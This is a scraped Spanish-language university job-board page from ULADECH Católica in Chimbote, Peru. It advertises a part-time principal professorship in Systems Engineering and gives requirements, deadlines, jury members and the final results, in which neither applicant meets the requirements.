REGIMEN DE DEDICACION: TIEMPO PARCIAL.

PLAZA A CUBRIR: PLAZA DE DOCENTE ORDINARIO PRINCIPAL.

1. FECHA DE INSCRIPCIÓN Y RECEPCIÓN DE EXPEDIENTES: Del 21 de diciembre de 2022 al 04 de enero de 2023.
2. EVALUACIÓN DE POSTULANTES:
2.1 Evaluación de Mérito: Del 05 al 12 de enero de 2023.
2.2 Evaluación de Oposición: Del 13 al 20 de enero de 2023.

3. PUBLICACIÓN DE RESULTADOS: 28 de enero de 2023.

4. LUGAR DE RECEPCIÓN DE EXPEDIENTES:
Correo electrónico: division_personal@uladech.edu.pe

5. INFORMES: División de Personal – ULADECH Católica.

6. TELÉFONO: 943096856.
<ul>
 	<li>El expediente digital debe incluir todos los requisitos requeridos para la plaza a la que postula: Currículo documentado, además de DNI o CE vigente, colegiatura y habilitación profesional y/o mandato canónico según corresponda, certificado de antecedentes policiales, judiciales y penales o Certificado Único Laboral, así como una Declaración Jurada simple según modelo adjunto:</li>
</ul>
Ver declaración (Aquí)

RESULTADOS FINALES DE EVALUACIÓN - ORDINARIZACIÓN DOCENTE 2022



PLAZA 
OFERTADA

POSTULANTES
CATEGORÍA ACTUAL

RESULTADO DE LA EVALUACIÓN


Docente ordinario principal de la Escuela de Ingeniería de Sistemas.
1. Ancajima Miñán, Víctor Ángel

2. Torres Ceclén, Carmen Cecilia
Contratado sin categoría

Contratado sin categoría
No reúne requisitos de ley

No reúne requisitos de ley


",
            "datePosted": "2022-12-22 19:21:14",
            "validThrough": "2023-01-04 00:00:00",
            "employmentType": "Tiempo parcial",
            "hiringOrganization" : {
                "@type" : "Organization",
                "name" : "Universidad Católica Los Ángeles de Chimbote",
                "logo" : ""
            },
            "jobLocation" : {
                "@type" : "Place",
                "address" : {
                    "@type" : "PostalAddress",
                                        "addressLocality" : "",
                    "addressRegion" : "",
                                        "addressCountry": "PE"
                }
            },
            
            "baseSalary" : {
                "@type" : "MonetaryAmount",
                "currency" : "PEN",
                "value" : {
                    "@type" : "QuantitativeValue",
                    "value" : 0,
                    "unitText" : "month"
                }
            }
                }

        </script>
        <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-100x100.png" sizes="32x32" />
<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" />
<meta name="msapplication-TileImage" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!--[if lt IE 9]>
<script src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/respond.min.js"></script>
<![endif]-->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-89916672-18"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-89916672-18');
    </script>

</head>

<body class="noo_job-template-default single single-noo_job postid-11913  page-right-sidebar full-width-layout wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
	<!--div class=""  -->
	<div class="site" >
			<header class="noo-header header-1" id="noo-header" >
		<div class="noo-topbar">
	<div class="container-boxed max">
					<div
				class="noo-topbar-text pull-left"><span class="text-white">ULADECH Católica</span></div>
				<div class="pull-right">
							<div class="noo-topbar-social">
										<ul>

													<li>
								<a href="#" target="blank_"
								   class="fa fa-facebook"></a>
							</li>
						
						
						
												
																	</ul>
				</div>
			
			
				
					<ul class="noo-topbar-login-link">
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-links member-login-link"><i
									class="fa fa-sign-in"></i>&nbsp;Acceder</a>
						</li>
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register"
							   class="member-links member-register-link"><i
									class="fa fa-key"></i>&nbsp;Regístrate</a>
						</li>
					</ul>

				
					</div>
		<div class="clearfix"></div>
	</div>
</div>		<div class="navbar-wrapper">
	<div class="navbar navbar-default  fixed-top shrinkable" role="navigation">
		<div class="container-boxed max">
			<div class="navbar-header">
								<a class="navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-navbar-collapse">
					<span class="sr-only">Navegación</span>
					<i class="fa fa-bars"></i>
				</a>
								<a href="https://oportunidadeslaborales.uladech.edu.pe/" class="navbar-brand" title="Universidad Católica los Ángeles de Chimbote">

				<img class="noo-logo-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-logo-mobile-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-sticky-logo-img" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">
				</a>
		
			</div> <!-- / .nav-header -->
						<nav class="collapse navbar-collapse noo-navbar-collapse">
	        <ul id="menu-menu-principal" class="navbar-nav sf-menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/">Inicio</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59 align-left"><a href="#">Empleos por escuelas</a>
<ul class="sub-menu">
	<li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575 fly-right"><a href="/?post_type=noo_job&#038;s=administracion">Administración</a></li>
	<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574 fly-right"><a href="/?post_type=noo_job&#038;s=derecho">Derecho</a></li>
	<li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1576 fly-right"><a href="/?post_type=noo_job&#038;s=contabilidad">Contabilidad</a></li>
	<li id="menu-item-1577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1577 fly-right"><a href="/?post_type=noo_job&#038;s=educacion">Educación</a></li>
	<li id="menu-item-1578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1578 fly-right"><a href="/?post_type=noo_job&#038;s=enfermeria">Enfermería</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1579 fly-right"><a href="/?post_type=noo_job&#038;s=farmacia">Farmacia y Bioquímica</a></li>
	<li id="menu-item-1580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1580 fly-right"><a href="/?post_type=noo_job&#038;s=civil">Ingeniería civil</a></li>
	<li id="menu-item-1581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1581 fly-right"><a href="/?post_type=noo_job&#038;s=sistemas">Ingeniería de sistemas</a></li>
	<li id="menu-item-1582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1582 fly-right"><a href="/?post_type=noo_job&#038;s=obstetricia">Obstetricia</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1583 fly-right"><a href="/?post_type=noo_job&#038;s=odontologia">Odontología</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1584 fly-right"><a href="/?post_type=noo_job&#038;s=psicologia">Psicología</a></li>
</ul>
</li>
<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/docentes/">Docentes</a></li>
<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/jefes-de-practicas/">Jefes de practicas</a></li>
</ul>			</nav> <!-- /.navbar-collapse -->
		</div> <!-- /.container-fluid -->
	</div> <!-- / .navbar -->
</div>
	</header>

	
	
				<header class="noo-page-heading ">
						<div class="container-boxed max" style="position: relative; z-index: 1;">
													<div class="page-heading-info">
													<h1 class="page-title"  itemprop="title">
								Convocatoria de plaza docente ordinario para la Escuela Profesional de Ingeniería de Sistemas
								<span class="count">63 vistas</span>							</h1>
																	</div>
								<div class="page-sub-heading-info">
				
					<p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/companies/universidad-catolica-los-angeles-de-chimbote/">Universidad Católica Los Ángeles de Chimbote</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Universidad Católica Los Ángeles de Chimbote</span></span>
<span class="job-type" employmentType="Tiempo parcial"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/part-time/" style="color: #458cce"><i class="fa fa-bookmark"></i>Tiempo parcial</a></span>
<span class="hidden"  employmentType="Tiempo parcial">Tiempo parcial</a></span>
<span class="job-_full_address">
<i class="fa fa-map-marker"></i>
<em>Dirección: </em>
RECTORADO ULADECH, Jirón Tumbes, Chimbote, Perú
</span>
<span class="hidden" itemprop="jobLocation" itemscope itemtype="http://schema.org/Place"><span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><span itemprop="streetAddress">RECTORADO ULADECH</span><span itemprop="addressRegion"> Jirón Tumbes</span><span itemprop="addressLocality"> Perú</span><span itemprop="postalCode">1</span></span></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/chimbote/"><em>Chimbote</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-12-22T19:21:14-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-12-22
</span>
<span>
 - 2023-01-04
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2023-01-04</span>
<span class="job-category" itemprop="occupationalCategory">
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-category/ingenieria-de-sistemas/" title="Ver todos los trabajos en: &ldquo;Ingeniería de Sistemas&rdquo;"> Ingeniería de Sistemas</a>
</span>
<span class="hidden" itemprop="validThrough">2023-01-04</span>				</div>
			</div><!-- /.container-boxed -->
					</header>
		<div class="container-wrap">
	<div class="container-boxed max offset main-content">
		<div class="row">
				

<div class="job-head-wide">
    <div class="row">
        <div class="col-lg-8">
            <div class="job-single-head3">
                <div class="job-thumb"> <img src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/images/company-logo.png"  class="" alt=""> </div>
                <div class="job-single-info3">
                    <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/companies/universidad-catolica-los-angeles-de-chimbote/">
                            Universidad Católica Los Ángeles de Chimbote                        </a></h3>
                                            <span class="slogan">
                            Sé integro, Sé ULADECH Católica                        </span>
                                        <span><i class="fa fa-map-marker" style="color: #05b4f6;"></i>Jr. Tumbes 247 - Casco Urbano, Chimbote - Perú</span>
                    <ul class="tags-jobs">
                        <li><i class="fa fa-briefcase"></i> Empleos publicados: 854</li>
                        <li><i class="fa fa-phone" style="color: #0072b2;"></i> (043) 34-3444</li>                    </ul>
                </div>
            </div><!-- Job Head -->
        </div>
        <div class="col-lg-4">
            <div class="btn-aplicar">
                <div class="job-action hidden-print clearfix">
                                            <div class="noo-messages noo-message-error">
                            <ul>
                                <li>¡Esta oferta esta caducada!</li>
                            </ul>
                        </div>
                                    </div>

            </div>

        </div>
    </div>
</div>


<div class="noo-main col-md-8" role="main">


    <h3 style="margin-top: 10px; margin-bottom: 20px;">Descripción del trabajo</h3>

	<div class="job-desc" itemprop="description">
				<p><span style="color: #800000"><strong>FACULTAD:</strong></span> CIENCIAS E INGENIERÍA<br />
<strong><span style="color: #800000">ESCUELA PROFESIONAL:</span></strong> INGENIERÍA DE SISTEMAS<br />
<strong><span style="color: #800000">1.</span></strong> BASE LEGAL:</p>
<ul>
<li>Ley Universitaria Nº 30220.</li>
<li>Estatuto de la Universidad Católica Los Ángeles de Chimbote.</li>
<li>Reglamento de Admisión a la Carrera Docente.</li>
<li>ITGC – 092: Proceso de Ingreso, Promoción y Ratificación docente.</li>
</ul>
<p><strong><span style="color: #800000">2.</span> </strong>UBICACIÓN:<br />
2.1. Facultad: Ciencias e Ingeniería.<br />
2.2. Escuela Profesional: Ingeniería de Sistemas.</p>
<p><strong><span style="color: #800000">3.</span></strong> MODALIDAD:<br />
3.1. Categoría: Principal.<br />
3.2. Dedicación: Tiempo parcial.</p>
<p><strong><span style="color: #800000">4.</span> </strong>REQUISITOS DE NATURALEZA:<br />
Para postular a una plaza en condición de Ordinario, en las categorías de concurso, el postulante debe cumplir con los siguientes requisitos:</p>
<table style="height: 313px;border-color: #d62020" border="1" width="815">
<tbody>
<tr>
<td style="width: 70px;text-align: center"><span style="color: #800000"><strong>CATEGORIA</strong></span></td>
<td style="width: 1251.5px;text-align: center"><span style="color: #800000"><strong>REQUISITOS DE LA CATEGORIA</strong></span></td>
</tr>
<tr>
<td style="width: 70px"><strong>Principal</strong></td>
<td style="width: 1251.5px">
<ul>
<li>Acreditar título profesional universitario de Ingeniero de Sistemas o afín, registrado en la SUNEDU</li>
<li>Grado académico de Doctor en Ingeniería de Sistemas o afín (en especialidad) obtenido en el Perú o en el extranjero, obtenido con estudios presenciales, registrado en la SUNEDU</li>
<li>Haber sido nombrado previamente como profesor asociado.</li>
<li>Por excepción podrán concursar sin haber sido docente asociado a esta categoría, profesionales con reconocida labor de investigación científica y trayectoria académica, con más de quince (15) años de ejercicio profesional</li>
</ul>
</td>
</tr>
</tbody>
</table>
<p><strong><span style="color: #800000">5.</span></strong> JURADO EVALUADOR:<br />
Titulares:<br />
<strong>5.1.</strong> Presidente: Dr. José Elías Plasencia Latour.<br />
<strong>5.2.</strong> Miembro: Dr. Wilberto Fernando Rubio Cabrera.<br />
<strong>5.3.</strong> Miembro: Dr. Percy Alberto Ocampo Rujel.<br />
Alternos:<br />
<strong>5.4.</strong> Miembro: Dr. Julio Nuñez Cheng.<br />
<strong>5.5.</strong> Miembro: Dr. Nilo Albert Velásquez Castillo.</p>
<p><span style="color: #800000"><strong>6.</strong></span> FECHA LÍMITE:</p>
<ul>
<li>04 de enero del 2023.</li>
</ul>
<p><span style="color: #800000"><strong>7.</strong></span> TASAS:<br />
S/. 200.00 profesionales libres.<br />
S/. 100.00 docentes de la ULADECH.</p>
<p><strong><span style="color: #800000">8.</span> </strong>LUGAR DE RECEPCIÓN:<br />
Correo electrónico: <a href="mailto:division_personal@uladech.edu.pe">division_personal@uladech.edu.pe</a><br />
División de Personal – ULADECH Católica<br />
Teléfono: 943096856</p>
<p><strong>FACULTAD:</strong> CIENCIAS E INGENIERÍA.<br />
<strong>ESCUELA PROFESIONAL:</strong> INGENIERÍA DE SISTEMAS.<br />
<strong>UNIDAD DE SERVICIO ACADÉMICO:</strong> INGENIERÍA DE SISTEMAS.<br />
<strong>PROGRAMA DE ESTUDIO:</strong> INGENIERÍA DE SISTEMAS.</p>
<table style="border-color: #990b0b" border="1">
<tbody>
<tr>
<td style="text-align: center"><span style="color: #800000"><strong>N° PLAZA</strong></span></td>
<td style="text-align: center"><span style="color: #800000"><strong>PLAZA</strong></span></td>
<td style="text-align: center"><span style="color: #800000"><strong>ASIGNATURAS</strong></span></td>
<td style="text-align: center"><span style="color: #800000"><strong>TOTAL DE HORAS</strong></span></td>
</tr>
<tr>
<td style="text-align: center"><strong>1</strong></td>
<td style="text-align: center">Docente ordinario (a) categoría<br />
principal a tiempo parcial</td>
<td style="text-align: center">Práctica pre profesional</td>
<td style="text-align: center">20</td>
</tr>
</tbody>
</table>
<p><span style="color: #800000"><strong>FACULTAD:</strong></span> CIENCIAS E INGENIERÍA.<br />
<strong><span style="color: #800000">ESCUELA PROFESIONAL:</span></strong> INGENIERÍA DE SISTEMAS.<br />
<strong><span style="color: #800000">UNIDAD DE SERVICIO ACADÉMICO:</span></strong> INGENIERÍA DE SISTEMAS.<br />
<strong><span style="color: #800000">PROGRAMA DE ESTUDIO:</span></strong> INGENIERÍA DE SISTEMAS.<br />
<strong>REGIMEN DE DEDICACION:</strong> TIEMPO PARCIAL.</p>
<p><strong>PLAZA A CUBRIR:</strong> PLAZA DE DOCENTE ORDINARIO PRINCIPAL.</p>
<p><strong><span style="color: #800000">1.</span></strong> FECHA DE INSCRIPCIÓN Y RECEPCIÓN DE EXPEDIENTES: Del 21 de diciembre de 2022 al 04 de enero de 2023.<br />
<span style="color: #800000"><strong>2.</strong></span> EVALUACIÓN DE POSTULANTES:<br />
2.1 Evaluación de Mérito: Del 05 al 12 de enero de 2023.<br />
2.2 Evaluación de Oposición: Del 13 al 20 de enero de 2023.</p>
<p><strong><span style="color: #800000">3.</span> </strong>PUBLICACIÓN DE RESULTADOS: 28 de enero de 2023.</p>
<p><strong><span style="color: #800000">4.</span> </strong>LUGAR DE RECEPCIÓN DE EXPEDIENTES:<br />
Correo electrónico: division_personal@uladech.edu.pe</p>
<p><strong><span style="color: #800000">5.</span></strong> INFORMES: División de Personal – ULADECH Católica.</p>
<p><strong><span style="color: #800000">6.</span> </strong>TELÉFONO: 943096856.</p>
<ul>
<li>El expediente digital debe incluir todos los requisitos requeridos para la plaza a la que postula: Currículo documentado, además de DNI o CE vigente, colegiatura y habilitación profesional y/o mandato canónico según corresponda, certificado de antecedentes policiales, judiciales y penales o Certificado Único Laboral, así como una Declaración Jurada simple según modelo adjunto:</li>
</ul>
<p><strong>Ver declaración (<a href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/12/declaracion-jurada.docx"><span style="color: #800000">Aquí</span></a>)</strong></p>
<p><strong>RESULTADOS FINALES DE EVALUACIÓN &#8211; ORDINARIZACIÓN DOCENTE 2022</strong></p>
<table border="1">
<tbody>
<tr>
<td style="text-align: center"><strong><span style="color: #800000">PLAZA </span><br />
<span style="color: #800000">OFERTADA</span><br />
</strong></td>
<td style="text-align: center"><span style="color: #800000"><strong>POSTULANTES</strong></span></td>
<td style="text-align: center"><strong><span style="color: #800000">CATEGORÍA ACTUAL</span><br />
</strong></td>
<td style="text-align: center"><span style="color: #800000"><strong>RESULTADO DE LA EVALUACIÓN</strong></span></td>
</tr>
<tr>
<td>Docente ordinario principal de la Escuela de Ingeniería de Sistemas.</td>
<td>1. Ancajima Miñán, Víctor Ángel</p>
<p>2. Torres Ceclén, Carmen Cecilia</td>
<td>Contratado sin categoría</p>
<p>Contratado sin categoría</td>
<td>No reúne requisitos de ley</p>
<p>No reúne requisitos de ley</td>
</tr>
</tbody>
</table>

	</div>

					        <div id="scroll696c19cc31f86" class="jobs posts-loop related-jobs hidden-print">

                <div class="posts-loop-title">
            <h3>Trabajos Relacionados</h3>
        </div>
    
    <div class="posts-loop-content noo-job-list-row">
    <div class="-wrap">
        <div class="noo-job-archive-before">

    <div class="pull-left noo-job-list-tools">
        <div class="noo-display-type">
            <a class="noo-type-btn active"
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/?display=list">
                <i class="fa fa-list"></i>
            </a>
            <a class="noo-type-btn "
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/?display=grid">
                <i class="fa fa-th-large"></i>
            </a>
            <a class="noo-type-btn"
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/feed/job_feed">
                <i class="fa fa-rss"></i>
            </a>
        </div>
        <div class="noo-btn-job-alert-form">
            <!--i class="fa fa-bell"></i><span>Email Me Jobs Like These</span-->
            <i class="fa fa-bell"></i><span>Envíame trabajos como estos por correo electrónico</span>
        </div>

        <div id="modalJobAlertForm" class="modal fade modalJobAlertForm" tabindex="-1"
     role="dialog"
     aria-labelledby="modalJobAlertForm"
     aria-hidden="true">
    <div class="modal-dialog noo-form-job-alert-dialog">

        <div class="modal-content noo-form-job-alert-wrap">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                            aria-hidden="true">&times;</span></button>
                <h4 class="modal-title text-center">New Job Alert</h4>
            </div>
            <div class="modal-body">
                <h4>Never miss a chance!</h4>
                <p>Let us know your job expectations, so we can find you jobs better!</p>
                <form class="noo-job-alert-form">

                    <div class="row">
                            <div class="col-sm-6">
                                                                    <div class="form-group required-field">
                                        <label for="job_alert_email">Email</label>
                                        <input required type="email" class="form-control" id="job_alert_email"
                                               name="job_alert_email"
                                               placeholder="Enter your email">
                                    </div>
                                                            </div>
                           <div class="col-sm-6">
                               <div class="form-group">
                                   <label for="job_alert_keywords">Palabras clave</label>
                                   <input type="text" class="form-control" id="job_alert_keywords"
                                          name="job_alert_keywords"
                                          value=""
                                          placeholder="Entre palabra clave para encontrar ofertas">
                               </div>
                           </div>
                         <div class="col-sm-6">
                             <div class="form-group"
                                  data-placeholder="Select frequency">
                                 <label for="job_alert_frequency">Frecuencia Email</label>
                                                                  <select class="form-control" name="job_alert_frequency" id="job_alert_frequency">
                                                                              <option value="daily">Diaria</option>
                                                                              <option value="weekly">Semanal</option>
                                                                              <option value="fortnight">Quincenal</option>
                                                                              <option value="monthly">Mensual</option>
                                                                      </select>
                             </div>
                         </div>
                                                            <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                          

                    </div>

                    <input type="hidden" name="action" value="noo_job_alert_popup">
                    <input type="hidden" name="security" value="b74edf12dc"/>

                    <div class="form-group">
                        <p class="help-block noo-job-alert-notice"></p>
                    </div>

                </form>
            </div>

            <div class="modal-footer">
                <button type="submit"
                        class="btn btn-primary noo-btn-save-job-alert">Guardar</button>
            </div>

        </div>
    </div>
</div>
    </div>

    <div class="pull-right noo-job-list-count">
		<span>
		Showing 1&ndash;2 of 2 jobs		</span>
    </div>
</div>
                    <article class=" noo_job style-1 post-10182 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_category-derecho job_category-educacion job_category-enfermeria job_category-farmacia-y-bioquimica job_category-ingenieria-civil job_category-ingenieria-de-sistemas job_category-obstetricia job_category-odontologia job_category-psicologia job_type-part-time job_location-chimbote no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/recibidor-pagador-tiempo-parcial-agencias-1-y-2/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/recibidor-pagador-tiempo-parcial-agencias-1-y-2/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/recibidor-pagador-tiempo-parcial-agencias-1-y-2/">
                        <img src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/images/company-logo.png"  class="" alt="Banco de la Nación">                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/recibidor-pagador-tiempo-parcial-agencias-1-y-2/"
                       title="Permanent link to: &quot;RECIBIDOR PAGADOR (TIEMPO PARCIAL) &#8211; Agencias 1 y 2&quot;">RECIBIDOR PAGADOR (TIEMPO PARCIAL) &#8211; Agencias 1 y 2</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/companies/banco-de-la-nacion/">Banco de la Nación</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Banco de la Nación</span></span>
<span class="job-type" employmentType="Tiempo parcial"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/part-time/" style="color: #458cce"><i class="fa fa-bookmark"></i>Tiempo parcial</a></span>
<span class="hidden"  employmentType="Tiempo parcial">Tiempo parcial</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/chimbote/"><em>Chimbote</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-10-25T18:10:50-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-10-25
</span>
<span>
 - 2022-10-26
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2022-10-26</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 810.00
</span>
<span class="hidden" itemprop="baseSalary">S/. 810.00</span>
<span class="hidden" itemprop="validThrough">2022-10-26</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="10182"
                              data-title="RECIBIDOR PAGADOR (TIEMPO PARCIAL) &#8211; Agencias 1 y 2" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/recibidor-pagador-tiempo-parcial-agencias-1-y-2/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="10182"
                                data-action="noo_bookmark_job"
                                data-security="002133db5f">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Frecibidor-pagador-tiempo-parcial-agencias-1-y-2%2F&amp;t=RECIBIDOR+PAGADOR+%28TIEMPO+PARCIAL%29+%26%238211%3B+Agencias+1+y+2','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=RECIBIDOR+PAGADOR+%28TIEMPO+PARCIAL%29+%26%238211%3B+Agencias+1+y+2&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Frecibidor-pagador-tiempo-parcial-agencias-1-y-2%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Frecibidor-pagador-tiempo-parcial-agencias-1-y-2%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/recibidor-pagador-tiempo-parcial-agencias-1-y-2/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="10182"
                       data-security="6c776c9d69"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-6314 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_category-derecho job_category-educacion job_category-enfermeria job_category-farmacia-y-bioquimica job_category-ingenieria-civil job_category-ingenieria-de-sistemas job_category-obstetricia job_category-odontologia job_category-psicologia job_type-contrato job_type-part-time job_location-chimbote no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-de-operaciones-part-time/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-de-operaciones-part-time/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-de-operaciones-part-time/">
